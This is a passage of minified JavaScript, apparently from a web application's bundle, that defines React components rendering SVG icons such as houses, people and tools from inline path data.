0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5ZM12 24c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3Zm0-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5ZM8.25 18c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3Zm0-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5ZM15.75 18c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3Zm0-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5ZM18.75 12c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3Zm0-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5ZM11.839 4.509a.75.75 0 0 1-.738-.618 3.48 3.48 0 0 1 .441-2.391H9.75a.75.75 0 0 1 0-1.5h6a.75.75 0 0 1 0 1.5h-2.087a1.998 1.998 0 0 0-1.085 2.127.751.751 0 0 1-.739.882Z"})}),eV=a=>(0,e.jsx)(n.J,{ChosenIcon:eJ,...a});var eL=eV;let eP=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M3.75 13.939v8.25h6v-6a1.5 1.5 0 0 1 1.5-1.5h1.5a1.5 1.5 0 0 1 1.5 1.5v6h6v-8.25M.75 12.439 10.939 2.25a1.5 1.5 0 0 1 2.122 0L23.25 12.439",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M16.5 5.689v-1.5h3.75v5.25M1.5 22.189h21",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})]}),eR=a=>(0,e.jsx)(n.J,{ChosenIcon:eP,...a});var eS=eR;let ek=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.866 5.936h-.007a.165.165 0 0 0-.117.047L1.53 12.195a.75.75 0 1 1-1.06-1.06l6.212-6.212a1.665 1.665 0 0 1 1.814-.361c.117.048.21.122.237.143l.003.003c.045.035.09.075.133.113.085.076.181.169.27.256.138.135.282.282.353.353l.038.04a.75.75 0 1 1-1.06 1.06 7.6 7.6 0 0 0-.604-.594Zm8.268 0h.007a.165.165 0 0 1 .117.047l6.212 6.212a.75.75 0 1 0 1.06-1.06l-6.212-6.212a1.664 1.664 0 0 0-1.814-.361 1.03 1.03 0 0 0-.237.143l-.003.003c-.045.035-.09.075-.133.113a8.896 8.896 0 0 0-.27.256 28.71 28.71 0 0 0-.353.353l-.038.04a.75.75 0 0 0 1.06 1.06l.066-.067c.075-.076.19-.193.315-.315.084-.082.162-.157.223-.212ZM12.032 7.42a.198.198 0 0 1 .216.043l6.438 6.438a.75.75 0 0 0 1.06-1.061L13.31 6.402a1.698 1.698 0 0 0-2.402 0L4.47 12.84a.75.75 0 1 0 1.06 1.06l6.438-6.437a.198.198 0 0 1 .064-.043Zm-5.137 6.148a.75.75 0 0 1 .75.75v4.462h2.291v-3.04a1.698 1.698 0 0 1 1.698-1.698h.948a1.698 1.698 0 0 1 1.698 1.698v3.04h2.29v-4.462a.75.75 0 0 1 1.5 0v4.462h.672a.75.75 0 0 1 0 1.5H6.896a.72.72 0 0 1-.026 0H5.474a.75.75 0 0 1 0-1.5h.671v-4.462a.75.75 0 0 1 .75-.75Zm5.885 5.212h-1.344v-3.04a.198.198 0 0 1 .198-.198h.948a.198.198 0 0 1 .198.198v3.04Zm8.391-6.95a.75.75 0 0 1 .75.75v5.03a.75.75 0 0 1-.75.75H20a.75.75 0 0 1 0-1.5h.421v-4.28a.75.75 0 0 1 .75-.75Zm-18.342 0a.75.75 0 0 0-.75.75v5.03c0 .414.336.75.75.75H4.5a.75.75 0 0 0 0-1.5h-.92v-4.28a.75.75 0 0 0-.751-.75Z"})}),eE=a=>(0,e.jsx)(n.J,{ChosenIcon:ek,...a});var eB=eE;let eb=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 1.532a3.364 3.364 0 0 0-3.375 3.353A3.364 3.364 0 0 0 7.5 8.238a3.364 3.364 0 0 0 3.375-3.353A3.364 3.364 0 0 0 7.5 1.532ZM2.625 4.885A4.88 4.88 0 0 1 7.5 0a4.88 4.88 0 0 1 4.875 4.885A4.88 4.88 0 0 1 7.5 9.77a4.88 4.88 0 0 1-4.875-4.885Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2.203 11.929A7.497 7.497 0 0 1 7.5 9.736h.014c.28.005.558.027.835.065.41.056.7.441.644.86a.753.753 0 0 1-.842.658 5.693 5.693 0 0 0-.658-.051 6.013 6.013 0 0 0-4.242 1.756A5.961 5.961 0 0 0 1.5 17.242a.758.758 0 0 1-.75.766.758.758 0 0 1-.75-.766 7.51 7.51 0 0 1 2.203-5.313ZM12.75 12.017c-.43 0-.75.344-.75.732v8.987c0 .388.32.732.75.732h9c.43 0 .75-.344.75-.732V12.75a.741.741 0 0 0-.75-.732h-9Zm-2.25.732a2.257 2.257 0 0 1 2.25-2.264h9c1.227 0 2.25.998 2.25 2.264v8.987A2.257 2.257 0 0 1 21.75 24h-9a2.257 2.257 0 0 1-2.25-2.264V12.75Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.5 14.247c0-.423.336-.766.75-.766h6c.414 0 .75.343.75.766a.758.758 0 0 1-.75.766h-6a.758.758 0 0 1-.75-.766ZM13.5 17.243c0-.423.336-.766.75-.766h6c.414 0 .75.343.75.766a.758.758 0 0 1-.75.766h-6a.758.758 0 0 1-.75-.766ZM13.5 20.238c0-.423.336-.766.75-.766h2.25c.414 0 .75.343.75.766a.758.758 0 0 1-.75.766h-2.25a.758.758 0 0 1-.75-.766Z"})]}),eG=a=>(0,e.jsx)(n.J,{ChosenIcon:eb,...a});var ey=eG;let eD=a=>(0,e.jsx)("svg",{width:26,height:25,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M11.861 25.001a2.234 2.234 0 0 1-1.592-.661l-.637-.637a2.245 2.245 0 0 1-.466.646 2.24 2.24 0 0 1-3.126 0l-4.381-4.38a2.253 2.253 0 0 1 .619-3.62l-.619-.619a2.23 2.23 0 0 1-.661-1.588 2.235 2.235 0 0 1 .656-1.593l.006-.006a2.235 2.235 0 0 1 1.591-.658c.602 0 1.166.234 1.591.658l2.717 2.717 7.704-7.704-2.718-2.716a2.257 2.257 0 0 1 0-3.183 2.203 2.203 0 0 1 1.563-.661h.039a2.23 2.23 0 0 1 1.584.662l.619.619A2.234 2.234 0 0 1 18.378 1c.601 0 1.166.234 1.591.658l4.372 4.371a2.253 2.253 0 0 1-.619 3.62l.62.62c.425.424.66.989.661 1.59a2.24 2.24 0 0 1-.658 1.593c-.425.426-.99.66-1.591.661a2.237 2.237 0 0 1-1.592-.658l-2.718-2.718-7.704 7.704 2.717 2.717c.425.425.658.991.658 1.593s-.235 1.167-.66 1.592c-.425.425-.99.658-1.591.658h-.003ZM3.25 13.385a.75.75 0 0 0-.531 1.283l2.078 2.078c.015.012.03.025.044.04l4.372 4.372a.648.648 0 0 1 .035.039l2.083 2.083a.748.748 0 0 0 1.063.001.753.753 0 0 0 .001-1.063l-5.368-5.367-.019-.021-3.228-3.226a.746.746 0 0 0-.53-.219Zm0 4.244a.744.744 0 0 0-.53.219.752.752 0 0 0 0 1.061l4.372 4.371a.747.747 0 0 0 1.033-.009.747.747 0 0 0 .029-1.047L3.759 17.83a.746.746 0 0 0-.509-.201Zm6.428-.248 7.704-7.704-1.061-1.061-7.703 7.704 1.06 1.061ZM13.603 2.72a.75.75 0 0 0 .001 1.059l8.615 8.616c.141.141.33.219.53.219.201 0 .39-.078.532-.221a.748.748 0 0 0-.002-1.062l-2.09-2.09a.324.324 0 0 1-.031-.028l-4.37-4.373a.457.457 0 0 1-.037-.041L14.67 2.718a.748.748 0 0 0-1.062-.002l-.005.004Zm4.776-.22a.744.744 0 0 0-.53.219.754.754 0 0 0-.011 1.046l4.399 4.399c.135.13.321.205.516.205.2 0 .387-.078.528-.218a.751.751 0 0 0 0-1.061l-4.372-4.371a.746.746 0 0 0-.53-.219Z"})}),ez=a=>(0,e.jsx)(n.J,{ChosenIcon:eD,...a});var eU=ez;let eW=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M16.5 12H8.37a1.5 1.5 0 0 1-1.494-1.364l-.727-8A1.5 1.5 0 0 1 7.643 1h.044a1.5 1.5 0 0 1 1.487 1.302l.652 4.896A1.5 1.5 0 0 0 11.313 8.5H16.5A1.5 1.5 0 0 1 18 10v.5a1.5 1.5 0 0 1-1.5 1.5Z",strokeWidth:1.5}),(0,e.jsx)("path",{d:"M9.5 3.75a.75.75 0 0 0 0 1.5v-1.5Zm8 1.5a.75.75 0 0 0 0-1.5v1.5Zm-8 0h8v-1.5h-8v1.5ZM9 16.25a.75.75 0 0 0 0 1.5v-1.5Zm6 1.5a.75.75 0 0 0 0-1.5v1.5Zm-6 0h6v-1.5H9v1.5Z"}),(0,e.jsx)("path",{d:"M14.25 8a.75.75 0 0 0 1.5 0h-1.5Zm1.5-3a.75.75 0 0 0-1.5 0h1.5Zm0 3V5h-1.5v3h1.5ZM16.262 23.134a.75.75 0 1 0 1.476-.268l-1.476.268Zm-.492-11.09a.75.75 0 1 0-1.476.268l1.476-.269Zm1.968 10.822L15.77 12.043l-1.476.269 1.968 10.822 1.476-.268ZM7.738 23.134a.75.75 0 1 1-1.476-.268l1.476.268Zm.492-11.09a.75.75 0 1 1 1.476.268l-1.476-.269ZM6.262 22.865 8.23 12.043l1.476.269-1.968 10.822-1.476-.268Z"})]}),eY=a=>(0,e.jsx)(n.J,{ChosenIcon:eW,...a});var eO=eY;let eF=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M.75 24a.75.75 0 0 1 0-1.5h2.321l1.35-13.502A1.502 1.502 0 0 1 3 7.5v-6C3 .673 3.673 0 4.5 0h2.25c.827 0 1.5.673 1.5 1.5v.75a.75.75 0 0 0 1.5 0V1.5c0-.827.673-1.5 1.5-1.5h1.5c.827 0 1.5.673 1.5 1.5v.75a.75.75 0 0 0 1.5 0V1.5c0-.827.673-1.5 1.5-1.5h2.25c.827 0 1.5.673 1.5 1.5v6c0 .801-.631 1.457-1.422 1.498l1.35 13.502h2.321a.75.75 0 0 1 .001 1.5H.75Zm18.671-1.5L18.071 9H5.929l-1.35 13.5H9V18c0-1.654 1.346-3 3-3s3 1.346 3 3v4.5h4.421Zm-5.921 0V18c0-.827-.673-1.5-1.5-1.5s-1.5.673-1.5 1.5v4.5h3Zm-9-15h15v-6h-2.25v.75A2.252 2.252 0 0 1 15 4.5a2.252 2.252 0 0 1-2.25-2.25V1.5h-1.5v.75A2.252 2.252 0 0 1 9 4.5a2.252 2.252 0 0 1-2.25-2.25V1.5H4.5v6Z"})}),eQ=a=>(0,e.jsx)(n.J,{ChosenIcon:eF,...a});var eT=eQ;let eN=a=>(0,e.jsxs)("svg",{width:24,height:25,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsxs)("g",{clipPath:"url(#a)",children:[(0,e.jsx)("path",{d:"M14.26 8.49h-4.5a.75.75 0 1 0 0 1.5h4.5a.75.75 0 1 0 0-1.5ZM14.26 5.49h-4.5a.75.75 0 1 0 0 1.5h4.5a.75.75 0 1 0 0-1.5ZM17.25 11.49a.76.76 0 0 0-.75.75v12a.75.75 0 1 0 1.5 0v-12a.76.76 0 0 0-.75-.75ZM6.75 11.49a.76.76 0 0 0-.75.75v12a.75.75 0 1 0 1.5 0v-12a.76.76 0 0 0-.75-.75ZM9.75 11.49a.76.76 0 0 0-.75.75v12a.75.75 0 1 0 1.5 0v-12a.76.76 0 0 0-.75-.75ZM14.25 11.49a.76.76 0 0 0-.75.75v12a.75.75 0 1 0 1.5 0v-12a.76.76 0 0 0-.75-.75Z"}),(0,e.jsx)("path",{d:"M18.74.99H5.26A5.24 5.24 0 0 0 0 6.2a4.41 4.41 0 0 0 4.14 4.69 3.689 3.689 0 0 0 3.92-3.45 3.09 3.09 0 0 0-2.9-3.28 2.59 2.59 0 0 0-1.87.62.75.75 0 0 0-.09 1.06.76.76 0 0 0 1.06.08 1.17 1.17 0 0 1 .81-.27 1.6 1.6 0 0 1 1.49 1.71 2.18 2.18 0 0 1-2.32 2 2.88 2.88 0 0 1-2-1 2.93 2.93 0 0 1-.72-2.17 3.75 3.75 0 0 1 3.74-3.7h13.48a3.76 3.76 0 0 1 3.75 3.8 2.93 2.93 0 0 1-2.73 3.11 2.23 2.23 0 0 1-1.58-.54 2.19 2.19 0 0 1-.74-1.51 1.56 1.56 0 0 1 .4-1.16 1.59 1.59 0 0 1 1.1-.54c.3-.016.593.084.82.28a.75.75 0 0 0 1.06-.06.76.76 0 0 0-.07-1.06 2.58 2.58 0 0 0-1.91-.65 3.1 3.1 0 0 0-2.9 3.29 3.69 3.69 0 0 0 1.25 2.54 3.64 3.64 0 0 0 2.43.92h.24A4.4 4.4 0 0 0 24 6.24 5.25 5.25 0 0 0 18.74.99Z"})]}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{transform:"translate(0 .99)",d:"M0 0h24v24H0z"})})})]}),eK=a=>(0,e.jsx)(n.J,{ChosenIcon:eN,...a});var eq=eK;let eX=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M.35 21.5a.75.75 0 0 0 1.5 0H.35ZM9.57 4.97a.75.75 0 0 0 1.06 1.06L9.57 4.97Zm5.58 1.13a.75.75 0 1 0 .9-1.2l-.9 1.2Zm-3.843-1.807.53.53-.53-.53Zm.584-2.308-.643.386.643-.385ZM13.867 4.2l-.45.6.45-.6ZM8.3 1.838l-.562-.496.562.496Zm-6.95 7.878.562.497-.563-.497ZM1.85 21.5V10.378H.35V21.5h1.5Zm.063-11.287 6.95-7.878-1.124-.993L.788 9.22l1.125.993ZM9.05 2.25h1.983V.75H9.05v1.5Zm2.197.121 1.209 2.015 1.286-.772L12.534 1.6l-1.286.771Zm1.852.879h-1.086v1.5H13.1v-1.5Zm-2.323.513L9.57 4.97l1.06 1.06 1.207-1.207-1.06-1.06Zm2.323.987h.167v-1.5H13.1v1.5Zm.317.05 1.733 1.3.9-1.2-1.733-1.3-.9 1.2Zm-1.403-1.55c-.464 0-.909.184-1.237.513l1.06 1.06a.25.25 0 0 1 .177-.073v-1.5Zm-.98-1a.25.25 0 0 1 .214.121l1.286-.771a1.75 1.75 0 0 0-1.5-.85v1.5Zm2.233 2.5a.25.25 0 0 1 .15.05l.9-1.2a1.75 1.75 0 0 0-1.05-.35v1.5ZM8.864 2.335a.25.25 0 0 1 .187-.085V.75c-.502 0-.98.216-1.312.592l1.125.993ZM1.85 10.378c0-.06.022-.12.063-.165L.788 9.22a1.75 1.75 0 0 0-.438 1.158h1.5ZM18.093 15.83l.643-.385a.75.75 0 0 0-.643-.365v.75Zm2.45 4.095.645-.385-.644.385Zm2.035-1.2-.643.386.007.012.636-.398Zm-2.796-4.66.643-.385-.003-.006-.64.391Zm-1.017-.565v-.75.75Zm-3.512 0v-.75a.75.75 0 0 0-.68 1.067l.68-.317Zm1.175 2.33-.65.373a.75.75 0 0 0 .65.377v-.75Zm-.475-.83-.68.317a.785.785 0 0 0 .03.056l.65-.373Zm1.496 1.215L19.9 20.31l1.287-.77-2.451-4.095-1.287.77ZM19.9 20.31c.13.22.304.41.508.56l.891-1.206a.422.422 0 0 1-.111-.123l-1.288.77Zm.508.56c.205.151.437.26.683.322l.365-1.455a.444.444 0 0 1-.157-.073l-.89 1.206Zm.683.322c.247.062.503.075.755.039l-.214-1.485a.455.455 0 0 1-.176-.009l-.364 1.455Zm.755.039c.251-.036.493-.121.712-.25l-.762-1.292a.45.45 0 0 1-.164.057l.214 1.485Zm.712-.25c.22-.13.411-.3.564-.504l-1.2-.9a.43.43 0 0 1-.126.112l.762 1.292Zm.564-.504c.153-.204.263-.436.325-.683l-1.456-.363a.407.407 0 0 1-.07.146l1.2.9Zm.325-.683c.061-.247.073-.505.032-.756l-1.48.236a.394.394 0 0 1-.008.157l1.456.363Zm.032-.756a1.903 1.903 0 0 0-.265-.709l-1.272.795a.403.403 0 0 1 .056.15l1.481-.236Zm-.258-.697-2.796-4.66-1.287.771 2.797 4.66 1.286-.771Zm-2.8-4.666a1.927 1.927 0 0 0-.708-.678l-.729 1.31c.067.038.12.09.158.15l1.28-.782Zm-.708-.678a1.952 1.952 0 0 0-.948-.246v1.5c.077 0 .153.02.22.057l.728-1.311Zm-.948-.246h-3.512v1.5h3.512v-1.5Zm-1.187 3.83h.515v-1.5h-.515v1.5Zm-1.15 0h1.15v-1.5h-1.15v1.5Zm-1.126-1.207.475.83 1.302-.746-.475-.83-1.302.746Zm-.729-1.556.7 1.5 1.36-.634-.7-1.5-1.36.634Z"}),(0,e.jsx)("path",{d:"M13.503 6.5a.75.75 0 0 0-1.5 0h1.5Zm3.784 10.753-.636.398.636-.398Zm-9.959-.02-.6-.45.6.45ZM12.003 6.5V10h1.5V6.5h-1.5Zm.15 3.05-5.425 7.233 1.2.9 5.425-7.233-1.2-.9Zm5.77 7.306-4.534-7.254-1.272.796 4.534 7.253 1.271-.795ZM7.02 19.187l.325.267.95-1.161-.325-.266-.95 1.16Zm10.14.267.387-.316-.95-1.161-.386.316.95 1.16Zm-9.815 0a7.75 7.75 0 0 0 9.816 0l-.95-1.161a6.25 6.25 0 0 1-7.916 0l-.95 1.16Zm9.306-1.803a.25.25 0 0 1-.054.326l.95 1.16a1.75 1.75 0 0 0 .375-2.281l-1.271.795Zm-9.923-.868a1.75 1.75 0 0 0 .292 2.404l.95-1.16a.25.25 0 0 1-.042-.344l-1.2-.9Z"}),(0,e.jsx)("path",{d:"M4.6 10.627a2 2 0 1 0 4.001 0 2 2 0 0 0-4.001 0v0ZM8.753 15.1v-.6a2 2 0 0 1 2-2",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})]}),e_=a=>(0,e.jsx)(n.J,{ChosenIcon:eX,...a});var e$=e_;let e0=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("g",{clipPath:"url(#a)",children:(0,e.jsx)("path",{d:"M23.25 22.5H19.5v-1.581c1.71-.35 3-1.861 3-3.672 0-4.622-2.95-10.584-3.08-10.844-.25-.51-1.09-.51-1.34 0-.13.26-3.08 6.222-3.08 10.844 0 1.81 1.29 3.332 3 3.672v1.58h-6v-5.632l.3.22c.14.1.29.15.45.15a.75.75 0 0 0 .45-1.35l-6-4.502a.75.75 0 0 0-.9 0l-6 4.502a.75.75 0 0 0 .9 1.2l.3-.22v5.632H.75c-.41 0-.75.34-.75.75S.34 24 .75 24h22.5a.75.75 0 1 0 0-1.5Zm-6.75-5.253c0-2.961 1.39-6.673 2.25-8.693.86 2.02 2.25 5.732 2.25 8.693 0 1.24-1.01 2.251-2.25 2.251s-2.25-1.01-2.25-2.25ZM3 15.747l3.75-2.812 3.75 2.812v6.752H9v-2.25c0-1.241-1.01-2.252-2.25-2.252s-2.25 1.01-2.25 2.251V22.5H3v-6.752Zm4.5 6.752H6v-2.25c0-.41.34-.75.75-.75s.75.34.75.75v2.25ZM3.74 7.493c.01 0 .01 0 0 0h4.52c1.65 0 2.99-1.34 3-2.991A2.997 2.997 0 0 0 8.27 1.49c-.47-.01-.92.11-1.33.31-.32-.54-.79-1-1.36-1.32C4.71-.01 3.7-.13 2.74.14a3.745 3.745 0 0 0 1 7.353Zm-.6-5.912a2.26 2.26 0 0 1 2.77 1.56c.07.26.28.46.54.53.26.06.54-.02.73-.21.28-.3.66-.47 1.09-.47.83 0 1.5.68 1.49 1.51 0 .831-.68 1.491-1.5 1.491H3.75a2.248 2.248 0 0 1-.61-4.412Z"})}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),e1=a=>(0,e.jsx)(n.J,{ChosenIcon:e0,...a});var e5=e1;let e2=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M7.5 3A2.25 2.25 0 1 0 12 3a2.25 2.25 0 0 0-4.5 0v0ZM.75 18l.382-4.174A3 3 0 0 1 4.1 11.25h4.15V7.5a1.5 1.5 0 0 1 2.955-.363C11.29 7.428 11.86 9 14.25 9a1.5 1.5 0 0 1 0 3 6.72 6.72 0 0 1-3-.656",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M5.379 11.25 4.19 12.439a1.5 1.5 0 0 0-.14 1.96l1.3 1.732-.932.622a1.5 1.5 0 0 0-.56 1.8l1.5 3.75a1.5 1.5 0 0 0 2.786-1.114L7.1 18.573l1.237-.825c.192-.128.352-.3.467-.5h3.946v4.5a1.5 1.5 0 1 0 3 0v-1.609c0-1.908.364-3.8 1.073-5.571L18.75 9.75h2.85a1.5 1.5 0 0 0 1.423-1.026l.184-.553a.75.75 0 0 0-.433-.934L18.75 6V3a22.647 22.647 0 0 0-2.366 2.92",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})]}),e7=a=>(0,e.jsx)(n.J,{ChosenIcon:e2,...a});var e3=e7;let e4=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsxs)("g",{clipPath:"url(#a)",children:[(0,e.jsx)("path",{d:"M5.75 7.13c1.86 0 3.38-1.51 3.38-3.38C9.13 1.88 7.61.38 5.75.38c-1.86 0-3.37 1.51-3.37 3.37a3.38 3.38 0 0 0 3.37 3.38Zm0-5.25c1.03 0 1.88.84 1.88 1.87 0 1.03-.85 1.88-1.88 1.88-1.03 0-1.87-.85-1.87-1.88 0-1.03.84-1.87 1.87-1.87ZM22.43 6.75a.75.75 0 0 0 .6-1.2c-.78-1.05-.62-1.27-.21-1.8.47-.62 1.18-1.55.28-3.34a.76.76 0 0 0-1.01-.34.75.75 0 0 0-.33 1.01c.48.95.26 1.24-.13 1.76-.64.84-1.15 1.81.2 3.61.14.2.37.3.6.3ZM18.68 6.75a.75.75 0 0 0 .6-1.2c-.78-1.05-.62-1.27-.21-1.8.47-.62 1.18-1.55.28-3.34a.76.76 0 0 0-1.01-.34.75.75 0 0 0-.33 1.01c.48.95.26 1.24-.13 1.76-.64.84-1.15 1.81.2 3.61.14.2.37.3.6.3ZM14.93 6.75a.75.75 0 0 0 .6-1.2c-.78-1.05-.62-1.27-.21-1.8.47-.62 1.18-1.55.28-3.34a.76.76 0 0 0-1.01-.34.75.75 0 0 0-.33 1.01c.48.95.26 1.24-.13 1.76-.64.84-1.15 1.81.2 3.61.14.2.37.3.6.3Z"}),(0,e.jsx)("path",{d:"M21.75 11.63h-6.07c.26-.29.44-.65.52-1.05.12-.59 0-1.19-.33-1.69a2.264 2.264 0 0 0-3.12-.63l-2.63 1.76c-.28.18-.64.16-.9-.05L6.44 7.65c-.4-.34-.91-.53-1.44-.53-1.24 0-2.25 1.01-2.25 2.25v2.25h-.5A2.262 2.262 0 0 0 0 13.88v7.88C0 22.99 1.01 24 2.25 24h19.5c1.24 0 2.25-1.01 2.25-2.25v-7.88c0-1.24-1.01-2.24-2.25-2.24Zm.75 10.12c0 .41-.34.75-.75.75H2.25c-.41 0-.75-.34-.75-.75v-7.88c0-.41.34-.75.75-.75H3.5c.41 0 .75-.34.75-.75v-3a.755.755 0 0 1 1.23-.58l2.78 2.32c.77.64 1.85.7 2.69.15l2.64-1.76c.34-.23.81-.14 1.04.21.11.17.15.37.11.56-.04.2-.15.37-.32.48l-1.44.96a.38.38 0 0 0-.13.09l-1.06.71c-1.4.92-3.2.83-4.48-.24l-.57-.48a.757.757 0 0 0-1.06.09c-.27.32-.22.79.09 1.06l.57.48a5.242 5.242 0 0 0 6.27.33l.95-.63h8.19c.41 0 .75.34.75.75v7.88Z"})]}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),e6=a=>(0,e.jsx)(n.J,{ChosenIcon:e4,...a});var e8=e6;let e9=a=>(0,e.jsxs)("svg",{width:25,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3.753 13.194a.75.75 0 0 1 .75.75v7.5h4.5v-5.25a2.25 2.25 0 0 1 2.25-2.25h1.5a2.25 2.25 0 0 1 2.25 2.25v5.25h4.5v-7.5a.75.75 0 0 1 1.5 0v8.25a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 0-.75-.75h-1.5a.75.75 0 0 0-.75.75v6a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-8.25a.75.75 0 0 1 .75-.75Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.003 2.565a.75.75 0 0 0-.53.22l-10.19 10.19a.75.75 0 0 1-1.06-1.061L10.41 1.724a2.25 2.25 0 0 1 3.184 0l10.188 10.19a.75.75 0 1 1-1.06 1.06L12.533 2.785a.752.752 0 0 0-.53-.22Z"})]}),na=a=>(0,e.jsx)(n.J,{ChosenIcon:e9,...a});var nh=na;let nt=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.75 15.198a.75.75 0 0 1 .75.75v5.8a.75.75 0 0 0 .75.75h6a.75.75 0 0 0 .75-.75v-5.8a.75.75 0 0 1 1.5 0v5.8a2.25 2.25 0 0 1-2.25 2.25h-6a2.25 2.25 0 0 1-2.25-2.25v-5.8a.75.75 0 0 1 .75-.75Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"m16.262 13.872-4.518 3.953a.75.75 0 1 1-.988-1.128l4.518-3.954a3.003 3.003 0 0 1 3.952 0l4.518 3.954a.75.75 0 1 1-.988 1.128l-4.518-3.953a1.502 1.502 0 0 0-1.976 0Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.25 19.5a.75.75 0 0 0-.75.75v2.25H18v-2.25a.75.75 0 0 0-.75-.75Zm-1.591-.841A2.25 2.25 0 0 1 19.5 20.25v3a.75.75 0 0 1-.75.75h-3a.75.75 0 0 1-.75-.75v-3c0-.597.237-1.169.659-1.591ZM2.25 1.5a.75.75 0 0 0-.75.75v16.5a.75.75 0 0 0 .75.75h6a.75.75 0 0 1 0 1.5h-6A2.25 2.25 0 0 1 0 18.75V2.25A2.25 2.25 0 0 1 2.25 0h10.629c.597 0 1.17.238 1.59.66l2.872 2.87A2.252 2.252 0 0 1 18 5.123V9.75a.75.75 0 0 1-1.5 0V5.122a.752.752 0 0 0-.22-.53L13.41 1.72a.752.752 0 0 0-.53-.22H2.25Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.24 4.9a5.25 5.25 0 1 1 4.02 9.7 5.25 5.25 0 0 1-4.02-9.7ZM8.25 6a3.75 3.75 0 1 0 0 7.5 3.75 3.75 0 0 0 0-7.5Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.25 7.5a.75.75 0 0 1 .75.75V9h.75a.75.75 0 0 1 0 1.5h-1.5a.75.75 0 0 1-.75-.75v-1.5a.75.75 0 0 1 .75-.75Z"})]}),ns=a=>(0,e.jsx)(n.J,{ChosenIcon:nt,...a});var ne=ns;let nn=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsxs)("g",{clipPath:"url(#a)",children:[(0,e.jsx)("path",{d:"M23.2 20.5c-1.4.2-2.8-.3-3.9-1.3-.2-.1-.3-.2-.6-.2-.2 0-.4.1-.5.2l-.3.3c-.8.7-1.7 1-2.7 1-1-.1-1.9-.5-2.6-1.2-.2-.2-.4-.3-.6-.3-.2 0-.4.1-.6.2l-.3.3c-.8.7-1.7 1-2.7 1-1-.1-1.9-.5-2.6-1.2-.1-.2-.3-.3-.5-.3s-.4.1-.5.2c-1 1-2.5 1.5-3.9 1.3-.4-.1-.8.2-.8.7-.1.4.1.7.6.8 1.6.2 3.3-.2 4.6-1.2.9.7 2 1.2 3.1 1.2 1.3.1 2.6-.4 3.6-1.2 1.9 1.6 4.8 1.6 6.8 0 1.1.8 2.4 1.3 3.8 1.3h.8c.4-.1.7-.4.7-.8-.2-.6-.5-.8-.9-.8Z"}),(0,e.jsx)("path",{d:"M22.5 13H22V2.5h1.2c.4 0 .8-.3.8-.8s-.3-.7-.8-.7H.8c-.5 